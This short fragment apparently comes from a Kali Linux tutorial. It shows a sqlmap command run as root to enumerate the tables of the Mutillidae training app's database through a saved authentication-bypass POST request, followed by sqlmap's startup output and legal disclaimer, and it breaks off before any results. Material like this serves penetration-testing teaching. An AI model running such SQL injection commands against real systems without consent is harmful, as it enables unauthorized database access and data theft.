 root@kali:~# sqlmap -r mut-sqlmap-bypassauth-post.req -D mutillidae --tables
{1.0-dev-nongit-20150907}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:16:43
[11:16:43] [INFO] parsing HTTP request from 'mut-sqlmap-bypassauth-post.req'
[11:16:44] [INFO] resuming back-end DBMS 'mysql'
[11:16:44] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
kalilinuxtutorials.com